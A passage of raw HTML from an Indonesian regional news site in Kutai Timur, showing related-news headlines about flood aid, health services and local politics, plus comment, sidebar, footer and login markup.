							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Becana banjir" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako 9"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/">Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/" ><i class="fa fa-clock-o"></i> Januari 2, 2026</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/perluas-akses-layanan-kesehatan-warga-pama-kutim-gelar-sosialisasi-dan-pengobatan-massal-di-desa-keraitan/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Layanan Kesehatan" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Perluas Akses Layanan Kesehatan Warga, PAMA Kutim Gelar Sosialisasi dan Pengobatan Massal di Desa Keraitan 10"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/perluas-akses-layanan-kesehatan-warga-pama-kutim-gelar-sosialisasi-dan-pengobatan-massal-di-desa-keraitan/">Perluas Akses Layanan Kesehatan Warga, PAMA Kutim Gelar Sosialisasi dan Pengobatan Massal di Desa Keraitan</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/perluas-akses-layanan-kesehatan-warga-pama-kutim-gelar-sosialisasi-dan-pengobatan-massal-di-desa-keraitan/" ><i class="fa fa-clock-o"></i> Januari 2, 2026</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_3859_1_696b614a34efc = {"header_icon":"","first_title":"Berita Terkait :","second_title":"","url":"","header_type":"heading_3","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":3859,"include_category":"2,1503,30,31","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"28","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_1"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://ruangkaltim.com/dewan-minta-layanan-kesehatan-ditingkatkan-hingga-puskesmas/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Dewan Minta Layanan Kesehatan Ditingkatkan Hingga Puskesmas" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/YULI-3.jpg?resize=75%2C75&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/YULI-3.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/YULI-3.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/YULI-3.jpg?zoom=2&amp;resize=75%2C75 150w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/YULI-3.jpg?zoom=3&amp;resize=75%2C75 225w" data-sizes="auto" data-expand="700" title="Dewan Minta Layanan Kesehatan Ditingkatkan Hingga Puskesmas 11"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://ruangkaltim.com/dewan-minta-layanan-kesehatan-ditingkatkan-hingga-puskesmas/">
                        Dewan Minta Layanan Kesehatan Ditingkatkan Hingga Puskesmas                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/alokasi-apbd-kembali-meningkat-dewan-khawatir-silpa-semakin-besar/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://ruangkaltim.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='3859' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>					</div>

				</div>
				
<div class="jeg_sidebar   col-md-4">
    <div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-3"><div  class='jeg_ad jeg_ad_module jnews_module_3859_2_696b614a3a0e2   '><div class='ads-wrapper'><a href='#' target='_self' rel="noopener" class='adlink ads_image '>
								<img src='https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/ads-sidebar.jpg?fit=600%2C1200&ssl=1' alt='' data-pin-no-hover="true">
							</a><a href='#' target='_self' rel="noopener" class='adlink ads_image_tablet '>
								<img src='https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/ads-300x250-1.jpg?fit=600%2C500&ssl=1' alt='' data-pin-no-hover="true">
							</a><a href='#' target='_self' rel="noopener" class='adlink ads_image_phone '>
								<img src='https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/ads-300x250-1.jpg?fit=600%2C500&ssl=1' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_3859_3_696b614a3a660  normal " data-unique="jnews_module_3859_3_696b614a3a660">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related News</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/apbd-2023-meningkat-abdi-jalan-usaha-tani-harus-jadi-perhatian-pemerintah/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="APBD 2023 Meningkat, Abdi: Jalan Usaha Tani Harus Jadi Perhatian Pemerintah" decoding="async" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-14-at-20.04.27-3.jpeg?resize=120%2C86&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" title="APBD 2023 Meningkat, Abdi: Jalan Usaha Tani Harus Jadi Perhatian Pemerintah 12"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/apbd-2023-meningkat-abdi-jalan-usaha-tani-harus-jadi-perhatian-pemerintah/">APBD 2023 Meningkat, Abdi: Jalan Usaha Tani Harus Jadi Perhatian Pemerintah</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/apbd-2023-meningkat-abdi-jalan-usaha-tani-harus-jadi-perhatian-pemerintah/" ><i class="fa fa-clock-o"></i> November 21, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/figur-potensial-ketua-dpd-demokrat-kaltim-irwan-serahkan-dukungan-dari-dpc-dan-dpd-kepada-dpp/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Figur Potensial Ketua DPD Demokrat Kaltim, Irwan Serahkan Dukungan dari DPC dan DPD Kepada DPP" decoding="async" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-23-at-17.43.12.jpeg?resize=120%2C86&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" title="Figur Potensial Ketua DPD Demokrat Kaltim, Irwan Serahkan Dukungan dari DPC dan DPD Kepada DPP 13"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/figur-potensial-ketua-dpd-demokrat-kaltim-irwan-serahkan-dukungan-dari-dpc-dan-dpd-kepada-dpp/">Figur Potensial Ketua DPD Demokrat Kaltim, Irwan Serahkan Dukungan dari DPC dan DPD Kepada DPP</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/figur-potensial-ketua-dpd-demokrat-kaltim-irwan-serahkan-dukungan-dari-dpc-dan-dpd-kepada-dpp/" ><i class="fa fa-clock-o"></i> November 23, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/200-guru-honorer-dan-paud-terima-bantuan-dari-baznas-bupati-beri-apresiasi/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Baznas" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/05/Baznas-Tenaga-Honorer-scaled.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/05/Baznas-Tenaga-Honorer-scaled.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/05/Baznas-Tenaga-Honorer-scaled.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/05/Baznas-Tenaga-Honorer-scaled.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/05/Baznas-Tenaga-Honorer-scaled.jpg?resize=1140%2C815&amp;ssl=1 1140w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/05/Baznas-Tenaga-Honorer-scaled.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="200 Guru Honorer dan Paud Terima Bantuan dari Baznas 14"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/200-guru-honorer-dan-paud-terima-bantuan-dari-baznas-bupati-beri-apresiasi/">200 Guru Honorer dan Paud Terima Bantuan dari Baznas</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/200-guru-honorer-dan-paud-terima-bantuan-dari-baznas-bupati-beri-apresiasi/" ><i class="fa fa-clock-o"></i> April 18, 2024</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_3859_3_696b614a3a660 = {"header_icon":"","first_title":"Related News","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_categories" id="categories-3"><div class="jeg_block_heading jeg_block_heading_6 jnews_696b614b43474"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://ruangkaltim.com/category/berita/">Berita</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://ruangkaltim.com/category/diskominfo-kutim/">DISKOMINFO KUTIM</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://ruangkaltim.com/category/dprd-kutim/">DPRD KUTIM</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://ruangkaltim.com/category/internasional/">Internasional</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://ruangkaltim.com/category/kesehatan/">Kesehatan</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://ruangkaltim.com/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://ruangkaltim.com/category/opini/">OPINI</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://ruangkaltim.com/category/pembangunan/">Pembangunan</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://ruangkaltim.com/category/perekonomian/">Perekonomian</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ruangkaltim.com/category/politik/">Politik</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ruangkaltim.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://ruangkaltim.com/category/utama/">Utama</a>
</li>
			</ul>

			</div><div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- e47ab019e4c1ea7226970b7d42d951e7 --></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-3859 single-format-standard wp-custom-logo wp-embed-responsive jeg_toggle_light jeg_single_tpl_3 jnews jeg_boxed jsc_normal elementor-default elementor-kit-2789"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://ruangkaltim.com/" class="footer_logo">
                                        <img class='jeg_logo_img' src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png"  alt="Ruang Kaltim"data-light-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-light-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x" data-dark-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-dark-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x">                                    </a>
                                    <p class="copyright"> <div class="foot-copy relative">
									<span style="color: #999999">© 2023 <strong><a style="color: #999999" href="http://ruangkaltim.com">RUANGKALTIM.COM</a> - </strong>Managed by<strong> <a style="color: #999999" href="https://wa.me/+6289514147971">Aydan Putra</a>.</strong></span>
<span style="color: #999999">All rights reserved.</span>
								</div> </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="https://ruangkaltim.com/redaksi-ruang-kaltim/">Redaksi</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-217"><a href="#">Tentang Kami</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a title="Pedoman Media Siber" href="https://ruangkaltim.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2975"><a href="https://ruangkaltim.com/category/berita/">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2992"><a href="https://ruangkaltim.com/category/utama/">Utama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2981"><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2983"><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2988"><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2991"><a href="https://ruangkaltim.com/category/politik/">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2984"><a href="https://ruangkaltim.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://ruangkaltim.com/category/internasional/">Internasional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978"><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979"><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2982"><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985"><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2986"><a href="https://ruangkaltim.com/category/opini/">OPINI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987"><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989"><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2990"><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p><div class="foot-copy relative">
									<span style="color: #999999">© 2023 <strong><a style="color: #999999" href="http://ruangkaltim.com">RUANGKALTIM.COM</a> - </strong>Managed by<strong> <a style="color: #999999" href="https://wa.me/+6289514147971">Aydan Putra</a>.</strong></span>
<span style="color: #999999">All rights reserved.</span>
								</div></p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
			<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="e347211c69">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
